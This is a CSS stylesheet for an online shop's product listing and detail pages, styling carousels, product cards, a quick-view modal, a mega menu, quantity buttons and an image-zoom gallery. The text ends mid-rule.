/* Changes the colour of the indicators */
.media-carousel .carousel-indicators li 
{
  background: #c0c0c0;
}
.media-carousel .carousel-indicators .active 
{
  background: #333333;
}
.media-carousel img
{
  width: 250px;
  height: 100px
}

.unoos_products{
  margin-top: 1em;
}
.unoos_products .card{
  box-shadow: 0px 2px 8px 0px rgb(0 0 0 / 6%);
  border:0px;
}
.unoos_products ul li.list-group-item{
    border:0px;
}
.unoos_products .card-body {
    padding: 3px 6px 10px 10px;
}
.unoos_products ul.list-group a.main_category {
    color: #353535;
    font-weight: 600;
    text-decoration: none;
    font-size: 14px;
}
.unoos_products ul li.list-group-item a.sub_cat {
    font-size: 12px;
    color: black;
    font-weight: 500;
    text-decoration: none;
}
.unoos_products ul li.list-group-item {
    padding: .75rem 0.25rem;
}
.unoos_products ul li.list-group-item a.sub_mix {
  color: #757575;
    font-size: 12px;
}
.unoos_products ul li.list-group-item a.sub_mix:hover {
  color: #24a3b5;
}
.check_sett_menu {
    color: #757575;
    font-size: 12px;
    margin-left: 8px;
}
.top_brds{
   font-size: 12px;
    font-weight: 500;
    color: #757575;
}
.viw_all{
  font-size: 12px;
}
.shop_page_head{
  font-size: 18px;
    font-weight: 500;
    color: #212121;
    margin-bottom: 15px;
}

.product-grid8{
  margin-top: 15px;
}
.normal_sheds{
  padding: 18px 10px 18px 10px;
}
.product-grid8:hover{
   webkit-box-shadow: 0px 11px 13.35px 1.65px rgb(148 148 148 / 23%);
    -moz-box-shadow: 0px 11px 13.35px 1.65px rgba(148,148,148,0.23);
    box-shadow: 0px 11px 13.35px 1.65px rgb(148 148 148 / 23%);
    border: #9ad8dd solid 1px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}
.product-grid8 .product-image8 {
    margin-top: 32px;
    margin-bottom: 22px;
}
.product-grid8 .product-image8 img {
    max-width: 200px;
    height: 200px;
}
.product-grid8 .product-discount-label {
    display: block;
    padding: 4px 0px 4px 30px;
    color: #c5c1c1;
    position: absolute;
    top: 13px;
    font-size: 20px;
    right: 22px;
}
.product-grid8 .product-content{padding:20px 0 0}
.product-grid8 .price {
    font-size: 16px;
    font-weight: 500;
    color: #ff7a55;
}
.product-grid8 .price span{font-size: 14px;
    color: #24a3b5;
    font-weight: 700;
    margin-left: 10px;
}
.product-grid8 .product-shipping{
    margin-top: 9px;
    color: #555;
    font-size: 12px;
}
.product-shipping i{
  font-size: 16px;
}
@media only screen and (max-width:990px){.product-grid8{margin-bottom:0px}
}
.product-content p{
  font-size: 14px;
  color: #555;
  font-weight: 400;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.f_price span,font{
      text-decoration: line-through;
      color: #757575;
      font-size: 14px;
}
.review i {
    color: #ff9800;
    margin-left: -2px;
    font-size: 14px;
    margin-top: 6px;
}
.nav_side_fix {
    position: fixed;
    height: 100vh;
    overflow-y: scroll;
}
.sub_mob_top{
    display: none;
}

/*mobile-css*/
@media only screen and (min-width:300px) and (max-width:768px) {
.product-grid8 .product-image8 img {
    max-width: 100%;
    height: 200px;
}
.mob_view_sett{
  width: 50%;
}
.product-grid8 .product-discount-label {
    top: 0px;
    right: 10px;
}
.normal_sheds {
    padding: 6px 0px 0px 0px;
}
.product-grid8 .product-content {
     padding: 0px 0 0; 
}
.product-content p {
    font-size: 12px;
    white-space: inherit;
}
.product-grid8 .price {
    font-size: 13px;
}
.product-grid8 .price span {
    font-size: 12px;
    margin-left: 7px;
}
.review i {
    font-size: 10px;
    margin-top: 0px;
}
.product-grid8 .product-shipping {
    display: none;
}
.unoos_products .card-body {
    padding:0px;
}
.nav_side_fix{
    display: none;
}
ul.sub_mob_top {
    background: white;
    font-size: 14px;
    color: gray;
    box-shadow: 0px 2px 8px 0px rgb(0 0 0 / 6%);
}
ul.sub_mob_top li {
    padding-right: 16px;
    border-right: 1px solid #e8e8e8;
    padding: 10px;
}
.sub_mob_top{
    display: block;
}
.unoons .modal-title{
    color: black;
}
.modal-body p{
    color: gray;
    font-size: 14px;
}
}


@media(min-width:992px) and (max-width:3000px) {
.shareicon
{
	padding-left:0px;
	padding-right:0px;
}
}
@media(min-width:1024px) and (max-width:3000px) {

.Proslider .thumbnail
{
	margin-bottom:0px;
}
.top_bar .col-md-7
{
    width: 57.333333333333336%;
}
.top_bar .col-md-3
{
    width: 26%;
}
.topme
{
	padding-left:0px;
	padding-right:0px;
}
.modal-dialog
{
	width:900px;
}
.top_bar .col-sm-3 {
    width: 27%;
}
.col-sm-7 {
    width: 56.333333333333336%;
}
}
/* End carousel */

/**********************************Client Logo*************************************/
.top_ad
{
	display:inline-block;
	width:100%;
}
.top_ad .box
{
	background: #fff;
    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    border: 1px solid #ccc;
	padding:20px 0px;
}
.top_ad .box h3
{
	font-family: GothamB;
    margin-top: 0px;
    margin-bottom: 15px;
	margin-left:15px;
	margin-right:15px;
}
.top_ad .leftdiv
{
	width:100%;
	padding-left:15px;
	float:left;
	padding-right: 15px;
}
.top_ad .leftdiv p, .top_ad .rightdiv p
{
	font-size:12px;
	margin-top:5px;
}
.top_ad .rightdiv
{
	width:50%;
	float: right;
    padding-right: 15px;
	padding-left: 7px;
}
.addfoot a
{
	color:#f15723;
	padding-left:15px;
	font-family: OpenSansSB;
	margin-top:5px;
	display: inline-block;
}
.top_menu .dropdown .dropwidth
{
	width:230px !important;
	padding:15px;
	padding-top:0px;
}
.top_menu .dropdown .dropdown-menu img
{
	width:50px;
	float:left;
	margin-right:15px;
	border:1px solid #ccc;
}
.top_menu .dropdown .dropdown-menu li 
{
	width:100%;
	float:left;
	display:inline-block;
}
.top_menu .dropdown .dropdown-menu a
{
	width:100%;
}
.top_menu .dropdown .dropdown-menu a span
{
	margin-top:7px;
	display:inline-block
}
.top_menu .dropdown .dropdown-menu a:hover
{
	background:#fff;
}

/*************************************Modal************************************************/
.modal-dialog img {
  max-width: 100%; }

.preview {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  @media screen and (max-width: 996px) {
    .preview {
      margin-bottom: 20px; } }

.preview-pic {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }

.preview-thumbnail.nav-tabs {
  border: none;
  margin-top: 15px; }
  .preview-thumbnail.nav-tabs li {
    width: 18%;
    margin-right: 2.5%; }
    .preview-thumbnail.nav-tabs li img {
      max-width: 100%;
      display: block; }
    .preview-thumbnail.nav-tabs li a {
      padding: 0;
      margin: 0; }
    .preview-thumbnail.nav-tabs li:last-of-type {
      margin-right: 0; }

.tab-content {
  overflow: hidden; }
  .tab-content img {
    width: 100%;
    -webkit-animation-name: opacity;
            animation-name: opacity;
    -webkit-animation-duration: .3s;
            animation-duration: .3s; }

.card {
  margin-top: 0px;
    background: #fff;
    padding: 1em;
    line-height: 1.5em; }

@media screen and (min-width: 997px) {
  .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

.details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }

.colors {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }

.product-title, .price, .sizes, .colors {
  font-weight: bold; }

.checked, .price span {
  color: #f15723; }

.product-title, .rating, .product-description, .price, .vote, .sizes {
  margin-bottom: 15px; }

.product-title {
  margin-top: 0; }

.size {
  margin-right: 10px; }
  .size:first-of-type {
    margin-left: 40px; }

.color {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 2em;
  width: 2em;
  border-radius: 2px; }
  .color:first-of-type {
    margin-left: 20px; }

.add-to-cart, .like {
  background: #ff9f1a;
  padding: 1.2em 1.5em;
  border: none;
  text-transform: UPPERCASE;
  font-weight: bold;
  color: #fff;
  -webkit-transition: background .3s ease;
          transition: background .3s ease; }
  .add-to-cart:hover, .like:hover {
    background: #b36800;
    color: #fff; }

.not-available {
  text-align: center;
  line-height: 2em; }
  .not-available:before {
    font-family: fontawesome;
    content: "\f00d";
    color: #fff; }

.orange {
  background: #ff9f1a; }

.green {
  background: #85ad00; }

.blue {
  background: #0076ad; }

.tooltip-inner {
  padding: 1.3em; }
.quickmodal select
{
	margin-bottom:15px;
}
.quickmodal .nav-tabs>li.active>a
{
	border-bottom-color:#ddd;
}
.quickmodal .modal-body
{
	padding-top:0px;
	padding-bottom:0px;
}
.quickmodal .modal-header
{
	border-bottom:0px;
}
@-webkit-keyframes opacity {
  0% {
    opacity: 0;
    -webkit-transform: scale(3);
            transform: scale(3); }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes opacity {
  0% {
    opacity: 0;
    -webkit-transform: scale(3);
            transform: scale(3); }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); } }

/*# sourceMappingURL=style.css.map */
/*************************************Modal************************************************/


/*************************************Mega Menu************************************************/

.mega-dropdown {
  position: static !important;
}
.mega-dropdown-menu {
    padding: 20px 0px;
    width: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.mega-dropdown-menu > li > ul {
  padding: 0;
  margin: 0;
}
.mega-dropdown-menu > li > ul > li {
  list-style: none;
}
.mega-dropdown-menu > li > ul > li > a {
  display: block;
  color: #222;
  padding: 3px 5px;
}
.mega-dropdown-menu > li ul > li > a:hover,
.mega-dropdown-menu > li ul > li > a:focus {
  text-decoration: none;
}
.mega-dropdown-menu .dropdown-header {
  font-size: 18px;
  color: #f15723;
  padding: 5px 60px 5px 5px;
  line-height: 30px;
}

/*************************************Mega Menu************************************************/

.addminus .width50
{
	width:50%;
	float:left;
	padding-right:15px;
}
.top_menu .dropwidth li
{
	padding-bottom:15px;
	border-bottom:1px solid #ccc;
}
.top_menu .dropwidth li a
{
	border-bottom:0px;
	padding-left:0px;
}
.dropwidth .addminus a.btn
{
	padding:6px 0px;
	border-bottom:1px solid #ccc;
}
.wishlist_quantity 
{
	position:relative;
}
.wishlist_quantity .counting
{
	position: absolute;
    top: 1px;
    left: -9px;
    width: 22px;
    height: 22px;
    color: #fff;
    text-align: center;
    background: #295e9b;
    border-radius: 50px;
    padding-top: 1px;
}
.brad
{
	background:#1863A9;
	padding:25px 0px;
}
.brad ul 
{
	padding-left:0px;
	text-align:center;
	padding:0px;
	color:#ccc;
	margin-bottom:0px;
}
.brad ul li
{
	display:inline-block;
}
.brad ul li a
{
	display:inline-block;
	color:#ccc;
	text-decoration:none;
	padding: 0px 10px;
	transition:all ease 0.5s;
}
.brad ul li a:hover
{
	color:#fff;
	transition:all ease 0.5s;
}
.prodetals
{
	display:inline-block;
	width:100%;
}

/**********************************add************************************/
.qty .count {
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
    padding: 0 2px
    ;min-width: 35px;
    text-align: center;
}
.qty .plus {
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    color: white;
    width: 30px;
    height: 30px;
    font: 20px;
    text-align: center;
    border-radius: 50%;
	background:#1863A9;
	padding-top: 8px;
    }
.qty .minus {
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    color: white;
    width: 30px;
    height: 30px;
    font: 20px;
    text-align: center;
    border-radius: 50%;
    background-clip: padding-box;
	background:#1863A9;
	padding-top: 8px;
}
.qty .minus:hover{
    background-color: #FF784B !important;
}
.qty .plus:hover{
    background-color: #FF784B !important;
}
/*Prevent text selection*/
.qty span{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.qty input{  
    border: 0;
    width: 2%;
}
.qty nput::-webkit-outer-spin-button,
.qty input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.qty input:disabled{
    background-color:white;
}
.Quantity
{
	
}
/**********************************Minus************************************/
.innrprice
{
	text-decoration:line-through;
	color: #999 !important;
}
.card h3
{
	font-family:OpenSansB;
	font-size:22px;
	line-height:32px;
}
.card h4
{
	font-family:OpenSansB;
	text-transform:uppercase;
}
.heartbtn
{
	border:none;
	display: block;
height: 45px;
padding: 12px 15px 0px 15px;
}
.heartbtn1
{
	margin-top:-6px;
}
.stra262 .heartbtn {
    border: none;
    padding: 12px 15px 0px 15px;
    margin-top: -5px !important;
display: inherit;
height: 45px;
}
.cartbtn
{
	height: 45px;
    margin-top: -3px;
}

.tabing
{
	padding:15px; 
}
.tabing .tab-pane
{
	padding:15px;
}
.tabing .nav-tabs {
    background: #FF784B;
	border-color: transparent;
}
.tabing .tab-content {
    background: #fff;
	border: 1px solid #ccc;
}
.tabing .nav-tabs>li>a
{
	color:#fff !important;
	border-radius:0px !important;
}
.tabing .nav-tabs>li.active>a{    
	background-color: #1863A9; 
	color:#fff;
	border-color: transparent;
}
.tabing .nav>li>a:hover{
	background:#1863A9;
	border-color: transparent;
	}
	
	
/*******************************************Product Slider*************************************************/

.glass-case * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    padding: 0;
    margin: 0;
    border: 0;
}

    .glass-case *:before, .glass-case *:after {
        -webkit-box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        box-sizing: border-box !important;
    }

.glass-case {
    position: relative;
}
/*********************DISPLAY***************************/
.gc-display-area {
    position: absolute;
    overflow: hidden;
    border: 1px solid #ccc;
    padding: 2px;
    background-color: #fff;
}

.gc-display-container {
    position: relative;
    overflow: hidden;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}

.gc-display-display {
    position: relative;
    height: 100%;
    width: 100%;
    max-height: 100%;
    max-width: 100%;
    cursor: crosshair;
    opacity: 1;
}
/*********************LENS***************************/
.gc-lens {
    position: absolute;
    overflow: hidden;
    z-index: 1000;
    cursor: crosshair;
    background: #CECECE;
    opacity: .5 !important; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 5-7 */
    filter: alpha(opacity=50) !important; /* Netscape */
    -moz-opacity: 0.5; /* Safari 1.x */
    -khtml-opacity: 0.5;
}
/*********************ZOOM***************************/
.gc-zoom {
    position: absolute;
    /overflow: hidden;
    width: 100%;
    height: auto;
    z-index: 1040 !important;
    border: 2px solid #f5f5f5;
    padding: 2px;
    background-color: #fff;
}

.gc-zoom-inner {
    cursor: crosshair;
    border: 0 !important;
    left: -2px !important;
    top: -2px !important;
    margin: 0 !important;
    z-index: 1010 !important;
}

.gc-zoom-container {
    position: relative;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}

    .gc-zoom-container img {
        position: relative;
        max-width: none !important;
    }
/*********************CAPTION**********************/
.gc-caption-container {
    position: absolute;
    overflow: hidden;
    width: 100%;
    padding: 2px;
    z-index: 1050 !important;
    background-color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    color: #333;
    font-size: 0.9em;
}

    .gc-caption-container div {
        position: relative;
        padding: 0 12px 0 12px;
    }

.gc-caption-intop {
    left: 0;
    top: 0;
}

.gc-caption-inbottom {
    left: 0;
    bottom: 0;
}

.gc-caption-outtop, .gc-caption-outbottom {
    width: 100%;
    width: calc(100% + 4px);
    border: 2px solid #f5f5f5;
    background: #fff;
}

.gc-caption-outtop {
    top: 0;
    left: -2px;
    -webkit-transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    -o-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

.gc-caption-outbottom {
    bottom: 0;
    left: -2px;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    transform: translate(0, 100%);
}

.gc-alignment-center {
    text-align: center;
}

.gc-alignment-left {
    text-align: left;
}

.gc-alignment-right {
    text-align: right;
}

/*********************UL***************************/
.gc-thumbs-area {
    position: absolute;
    overflow: hidden;
    background-color: transparent;
}

.gc-thumbs-area-prev, .gc-thumbs-area-next {
    position: absolute;
    z-index: 1010;
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-prev, .gc-thumbs-area.gc-hz .gc-thumbs-area-next {
    top: 0;
    height: 100%;
    min-height: 100%;
    width: 5%;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-prev, .gc-thumbs-area.gc-vt .gc-thumbs-area-next {
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 5%;
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-prev {
    left: 0;
	background-image: url(../img/left1.png);
    background-repeat: no-repeat;
	background-position: center;
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-next {
    right: 0;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-prev {
    top: 0;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-next {
    bottom: 0;
}

.gc-thumbs-area-prev:hover, .gc-thumbs-area-next:hover {
    opacity: 1;
    cursor: pointer;
    cursor: hand;
}

.gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover, .gc-thumbs-area-next .gc-disabled:hover {
    opacity: .3; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; /* IE 5-7 */
    filter: alpha(opacity=30); /* Netscape */
    -moz-opacity: 0.3; /* Safari 1.x */
    -khtml-opacity: 0.3;
    cursor: default;
}

.glass-case ul {
    position: relative;
    top: 0;
    left: 0;
    margin: 0;
    border: 0;
    padding: 0;
    height: 100%;
    list-style: none;
}

    .glass-case ul li {
        position: relative;
        overflow: hidden;
        width: 100%;
        height: 100%;
        border: 1px solid #ccc;
        padding: 2px;
        background-color: #fff;
    }

.gc-thumbs-area.gc-hz li {
    display: inline;
    float: left;
    max-width: 100%;
    max-height: 100%;
    margin-right: 5px;
}

.gc-thumbs-area.gc-vt li {
    margin-bottom: 5px;
}

.glass-case ul li .gc-li-display-container {
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    display: inline-block;
}

.glass-case ul li:hover {
    border-color: #4f4f4f;
    cursor: pointer;
    cursor: hand;
}

.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover {
    border-color: #FF784B;
    cursor: default;
}

.glass-case ul li .gc-li-display-container img {
    position: relative;
    top: 50%;
    left: 50%;
}
/*********************OVERLAY***************************/
.gc-overlay-area {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2147483647 !important;
    background-color: rgb(204, 204, 204); /*the falback for ie7, ie8*/
    background-color: rgba(51, 51, 51, 0.95);
}

.gc-overlay-gcontainer {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-overlay-container {
    position: relative;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-overlay-container-display {
    position: absolute;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-ocd-top {
    top: 0;
}

.gc-ocd-bottom {
    bottom: 0;
}

.gc-overlay-fit {
    padding: 4em 5.5em 1em 5.5em;
    overflow: hidden;
}

.gc-overlay-display {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    cursor: crosshair;
}

.gc-overlay-display-center {
    max-width: 100%;
    max-height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.gc-overlay-display-vcenter {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.gc-overlay-display-hcenter {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.gc-overlay-top-icons {
    position: absolute;
    top: 0;
    padding: 1em 1.5em 1em 0;
    width: 100%;
    height: 4em;
}

.gc-overlay-left-icons {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 1em 0 1.5em;
    height: 100%;
    width: 5.5em;
}

.gc-overlay-right-icons {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 1.5em 0 1em;
    height: 100%;
    width: 5.5em;
}
/*********************ICONS***************************/
@charset "UTF-8";

@font-face {
    font-family: "linea-arrows-10";
    src: url("../fonts/linea-arrows-10.eot");
    src: url("../fonts/linea-arrows-10.eot?#iefix") format("embedded-opentype"), url("../fonts/linea-arrows-10.woff") format("woff"), url("../fonts/linea-arrows-10.ttf") format("truetype"), url("../fonts/linea-arrows-10.svg#linea-arrows-10") format("svg");
    font-weight: normal;
    font-style: normal;
}

.gc-icon:before {
    line-height: 1;
}

.gc-icon {
    font-family: "linea-arrows-10" !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    z-index: 1020;
    cursor: pointer;
    cursor: hand;
    color: #fff;
    opacity: .8; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; /* IE 5-7 */
    filter: alpha(opacity=70); /* Netscape */
    -moz-opacity: 0.7; /* Safari 1.x */
    -khtml-opacity: 0.7;
    height: 1em;
    width: 1em;
    line-height: 0;
    background: rgb(204, 204, 204);
    background: rgba(204, 204, 204, 0.5);
    border: 2px solid #F5F5F5;
}

    .gc-icon:hover {
        opacity: 1; /* IE 8 */
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; /* IE 5-7 */
        filter: alpha(opacity=100); /* Netscape */
        -moz-opacity: 1; /* Safari 1.x */
        -khtml-opacity: 1;
    }

.gc-disabled .gc-icon:hover, .gc-disabled .gc-icon:hover, .gc-disabled .gc-icon, .gc-disabled .gc-icon {
    opacity: .3; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; /* IE 5-7 */
    filter: alpha(opacity=30); /* Netscape */
    -moz-opacity: 0.3; /* Safari 1.x */
    -khtml-opacity: 0.3;
    cursor: default;
}

/* *** ICON NEXT *** */
.gc-icon-next {
    top: 50%;
    right: -2px;
}

    .gc-icon-next:before {
        position: absolute;
        top: -2px;
        right: -2px;
    }

.gc-icon-next-vt {
    bottom: 0;
    left: 50%;
}

    .gc-icon-next-vt:before {
        position: absolute;
        top: -2px;
        left: -2px;
        content: "\e019";
    }

.gc-display-area .gc-icon-next {
    font-size: 2em !important;
	
	background-image: url(../img/right1.png);
    background-repeat: no-repeat;
	background-position: center;
}

.gc-thumbs-area-next .gc-icon-next {
    right: 0;
    font-size: 2em !important;
	background-image: url(../img/right1.png);
    background-repeat: no-repeat;
	background-position: center;
}

.gc-thumbs-area-next .gc-icon-next-vt {
    font-size: 1.5em !important;
}

.gc-overlay-area .gc-icon-next {
    position: relative;
    right: 0;
    font-size: 3em;
}
/* *** ICON PREV *** */
.gc-icon-prev {
    top: 50%;
    left: -2px;
}

    .gc-icon-prev:before {
        position: absolute;
        top: -2px;
        left: -2px;
    }

.gc-icon-prev-vt {
    top: 0;
    left: 50%;
}

    .gc-icon-prev-vt:before {
        position: absolute;
        top: -2px;
        left: -2px;
        content: "\e083";
    }

.gc-display-area .gc-icon-prev {
    font-size: 2em !important;
	background-image: url(../img/left1.png);
    background-repeat: no-repeat;
	background-position: center;
}

.gc-thumbs-area-prev .gc-icon-prev {
    font-size: 2em !important;
}

.gc-thumbs-area-prev .gc-icon-prev-vt {
    font-size: 1.5em !important;
}

.gc-overlay-area .gc-icon-prev {
    position: relative;
    left: 0;
    font-size: 3em;
}
/* *** ICON DOWNLOAD *** */
.gc-icon-download {
    right: -2px;
    bottom: 0;
    font-size: 2em;
    overflow: hidden;
}

    .gc-icon-download:before {
        position: absolute;
        top: -4px;
        left: -2px;
        content: "\e064";
    }
/* *** ICON CLOSE *** */
.gc-icon-close {
    position: relative;
    font-size: 2em;
    float: right;
}

    .gc-icon-close:before {
        position: absolute;
        content: "\e04a";
        top: -2px;
        right: -2px;
    }

.gc-icon-enlarge {
    position: relative;
    float: right;
    margin-right: 0.25em;
    font-size: 2em;
}

    .gc-icon-enlarge:before {
        position: absolute;
        content: '\e017';
        top: -2px;
        right: -2px;
    }

.gc-icon-compress {
    position: relative;
    float: right;
    margin-right: 0.25em;
    font-size: 2em;
}

    .gc-icon-compress:before {
        position: absolute;
        content: '\e053';
        top: -2px;
        right: -2px;
    }
/*********************LOADING***************************/
.gc-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 31px;
    height: 31px;
    margin-left: -15px;
    margin-top: -15px;
    background-image: url(../images/loader.gif);
}

.gc-loading3 {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    font-size: 0.25em;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(102, 153, 102, 0.2);
    border-right: 1.1em solid rgba(102, 153, 102, 0.2);
    border-bottom: 1.1em solid rgba(102, 153, 102, 0.2);
    border-left: 1.1em solid #669966;
    -webkit-animation: loadGC 1.1s infinite linear;
    animation: loadGC 1.1s infinite linear;
}

    .gc-loading3,
    .gc-loading3:after {
        border-radius: 50%;
        width: 30px;
        height: 30px;
    }

@-webkit-keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*********************GENERAL***************************/
.gc-hide {
    display: none;
    z-index: 0;
    opacity: 0; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 5-7 */
    filter: alpha(opacity=0); /* Netscape */
    -moz-opacity: 0; /* Safari 1.x */
    -khtml-opacity: 0;
}

.gc-noscroll {
    overflow: hidden;
}

.gc-start {
    display: none;
    z-index: 0;
    opacity: 0; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 5-7 */
    filter: alpha(opacity=0); /* Netscape */
    -moz-opacity: 0; /* Safari 1.x */
    -khtml-opacity: 0;
}

/*******************************************Product Slider*************************************************/

.proborder
{
	border-top:1px solid #666; 
	margin:10px 0px;;
}
.discrip h5
{
	font-family: OpenSansB;
	margin-bottom:15px;
}
.discrip h5 span
{
	color:#FF784B;
	padding:4px 25px; 
	border:1px solid #FF784B;
}
.discrip p
{
	font-size:13px;
	line-height:18px;
	color:#777;
}
.discrip h6 {
    font-family: OpenSansB;
	font-size:16px;
	color:#222;
}
.technopro {
    display: inline-block;
    width: 100%;
}
.Infor p
{
	margin-bottom:3px;
	padding-left:28px;
}
.delicon
{
	display:inline-block;
	width:100%;
	text-align:center;
	margin-top:10px;
}
.delicon img
{
	width:50px;
}
.delicon a
{
	color:#222;
	transition:all ease 0.5s;
	text-decoration:none;
}
.delicon a:hover
{
	color:#FF784B;
	transition:all ease 0.5s;
}
.qatbtn
{
	width: 130px;
    float: left;
    border: 1px solid #FF784B;
	border-radius: 5px;
    padding: 7px;
    text-align: center;
	margin-right: 5px;
} 
.action 
{
	width:auto;
}
.buyqt
{
	display:inline-block;
}	
.righare .box1
{
	padding:10px 15px 10px 15px;
	border:1px solid #666;	
}
.righare .box1 p
{
	font-size:12px;
	line-height:17px;
	color:#777;
}
.righare .box1 h6
{
	font-size:12px;
	font-family: OpenSansSB;
	color:#FF784B;
	margin-bottom: 5px;
}
.righare h5
{
	font-size:12px;
	font-family: OpenSansSB;
	color:#FF784B;
	margin-bottom:0px;
}
.Pincode .btn
{
	border-bottom:1px solid #ccc;
	background:transparent;
	font-size:12px;
	padding-bottom: 8px;
    padding-top: 7px;
	color:#FF784B;
	font-family: OpenSansSB;
}
.Pincode .form-control
{
	border-radius:0px;
	border-left:0px;
	border-right:0px;
	border-top:0px;
	font-size:12px;
}
.Pincode .form-control:focus
{
	border-bottom-color:#ccc;
}
.righare .box1 h5
{
	font-size:14px;
	color:#119326;
	margin-top:-6px;
	margin-bottom:5px;
}
.righare .activbox
{
	border-color:#FF784B;
	margin-bottom:10px;
	margin-top:10px;
}
.productinndetl .rating, .productinndetl .review
{
	background:#FF784B;
	color:#fff;
	padding: 6px;
    text-align: center;
	font-family: OpenSansSB;
	margin-bottom:3px;
}
.ratingP 
{
	font-size:12px;
	font-family: OpenSansSB;
	margin-bottom:5px;
}
.offprice
{
	color:#FF784B;
	font-family: OpenSansSB; 
	font-size:12px;
}
.offprice span
{
	color:#555;
}
.offprice .MRP
{
	text-decoration: line-through;
	margin-left:10px;
}
.shareicon h1
{
	font-size:50px;
	font-size:20px;
	margin-top:8px;
	margin-bottom:0px;
	padding-left:5px;
}

.shareicon h1 a
{
	color:#FF784B;
}
.shareicon p
{
	font-size:12px;
}
.Noemi
{
	color:#119326;
	font-size:12px;
	font-family: OpenSansSB; 
}
.Noemi span
{
	color:#333;
}
.Colour_brad
{
	padding-left:0px;
}
.Colour_brad li
{
	display:inline-block;
}
.Colour_brad li a
{
